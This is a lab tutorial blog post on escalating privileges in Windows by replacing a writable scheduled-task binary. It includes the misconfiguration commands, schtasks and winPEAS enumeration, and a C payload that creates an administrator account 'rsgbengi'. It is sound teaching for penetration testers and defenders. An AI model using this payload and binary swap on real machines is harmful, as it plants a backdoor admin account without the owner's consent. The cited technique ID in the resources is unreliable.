Time to Rise: Privilege Escalation Chronicles – Unveiling Windows Scheduled Task Exploits
6 min read
December 17, 2023

Introduction: Navigating the Realm of Scheduled Tasks for Privilege Escalation
In our ongoing exploration of Windows privilege escalation techniques, today’s chapter delves into a technique centered around the misconfiguration of scheduled tasks. Similar in concept to Cron jobs on Linux, this approach is a prevalent method for gaining elevated access in Windows environments. We’ll start with a high-level overview of the Windows Task Scheduler and its vulnerability exploitation. Following this, we’ll guide you through creating a lab for hands-on practice, culminating in a proof-of-concept (POC) demonstration of privilege escalation using this technique.
Task Scheduler: The Gateway to Privilege Escalation
The Windows Task Scheduler is a vital tool, enabling users to automate tasks such as program launches, script executions, and routine operations. It’s particularly helpful for automating repetitive tasks like backups and scheduled updates. However, the scheduler’s true potential and pitfalls lie in its configuration, especially regarding the binary paths it executes. These paths, if improperly configured, can become a vector for privilege escalation.

Diagram of the attack
Lab Setup: Creating the Perfect Environment for Practice
To begin our practical exploration, we’ll create a directory to house our executable binary. This directory will be intentionally misconfigured to allow all ‘Users’ group members to create or modify files, mimicking a common administrative oversight. This setup is crucial for practicing the escalation technique:
mkdir "C:\Program Files\Kayssel Archive\Task"
New-Item -Name file.exe
icacls "C:\Program Files\Kayssel Archive\Task" /grant "Users:(OI)(CI)W"

Modification so that everyone can write
Once the directory and the binary that will execute the task have been created, we are going to configure it. In my case I am going to create the task using the user beruinsect which is a user of the domain. I recommend following the process since I have been trying different ways, and it can give problems later when it comes to be able to detect the vulnerable task with the user that we are going to simulate the intrusion.
To initiate, launch the “Task Scheduler” application found via the Windows search bar. Once open, navigate to and select the “Create Task” option. Within the initial setup menu, several key configurations are required:
Execution of the task schedule
Create Task
In the first menu, you will select the following options:
Task Execution Settings: We’ll set the task to start regardless of the user’s login status. This approach is chosen to allow manual execution of the task for our privilege escalation proof of concept (POC), eliminating the need to wait for automatic triggers. Alternatively, you can select “Run only when user is logged on” to mimic a scenario where the task initiates upon an administrator’s login.
Assigning Execution Privileges: Crucially, we’ll assign task execution rights to an administrator. This step is pivotal for potential privilege escalation.

Options selection
User Selection for Task Execution: To specify the executing user, select “Change User” from the provided menu options.

Domain selection

Execution as the administrator user

Final configuration
Scheduling the Task: Our task will be set to execute every 5 minutes daily, achieved by adding a new trigger in the scheduler.

Creation of the new trigger

Launch every 5 minutes
Action Configuration: In the actions tab, choose the binary intended for repeated execution.

Binary selection

New action
Once this is done, we should see the task in the scheduler:

Task created
Upon completing these configurations, the newly created task should be visible in the scheduler, marking the successful setup of our lab environment, ready for conducting privilege escalation experiments.
Attack Execution: Turning Theory into Practice
Our primary objective in this phase is to escalate privileges to administrator level on the PC-BERU machine, assuming we have compromised the ‘beruinsect’ user account.
Enumerating Scheduled Tasks
To identify potential targets for escalation, we can start with manual enumeration through the Windows command line. Key information to focus on includes the execution path of the binary and its associated privileges, especially tasks running under administrative rights.
Utilize the following PowerShell command to list detailed task information:
schtasks /query /fo LIST /v

Obtaining task information
For more targeted results, filter tasks by name and privilege level:
schtasks /query /fo LIST | Where-Object {$_ -like "TaskName*"} | select-string "privilege"

Identifying the task name
schtasks /query /fo LIST /v | where-object {$_ -match "TaskName" -or $_ -match "Run As User"}

Name of the task and privileges over which it runs
Additionally, as in previous chapters, Winpeas can be employed for a more automated detection of vulnerable tasks:
.\winpeas | tee win_report.txt

Detection of the vulnerable task with Winpeas
Modifying the Binary for Escalation
Upon identifying a vulnerable task, the next step involves modifying the binary executed by the task. For demonstration, here’s a simple C program designed to add a user with administrative privileges:
#include <stdlib.h>
int main() {
system("net user rsgbengi Password123 /add");
system("net localgroup administrators rsgbengi /add");
}
Compile this program using:
x86_64-w64-mingw32-gcc-win32 vuln.c -o vuln.exe
Transfer the compiled binary to the target machine, replacing the original task binary. Ensure to back up the original file:
cp file.exe file.bak
mv vuln.exe file.exe

Replacing the original file
Executing the Modified Task
If the lab is set up as described, execute the task from the scheduler. For tasks configured to run at user logon, re-login as the administrator.

Execute the task
Post-execution, verify the creation of a new user in the administrators’ group, marking the success of the privilege escalation.

Before to task execution

After Execution

Membership of the user rsgbengi in the administrators’ group
Conclusion: Mastering Scheduled Task Exploitation
In this chapter, we navigated through the intricate process of exploiting scheduled task misconfigurations for privilege escalation on Windows. From understanding the basics of the Windows Task Scheduler to setting up a practical lab and executing a successful attack, we covered essential steps in identifying and exploiting this common vulnerability. This exploration not only equips you with a valuable skill in your cybersecurity toolkit but also deepens your understanding of system vulnerabilities and their implications. As we conclude this chapter, remember that the journey in cybersecurity is one of continuous learning, and each chapter brings new insights and techniques to master.
Resources
Windows Privilege Escalation: Scheduled Task/Job (T1573.005) - Hacking Articles
Chapters

Previous chapter
Next chapter


💬 Comments Available
Drop your thoughts in the comments below! Found a bug or have feedback? Let me know.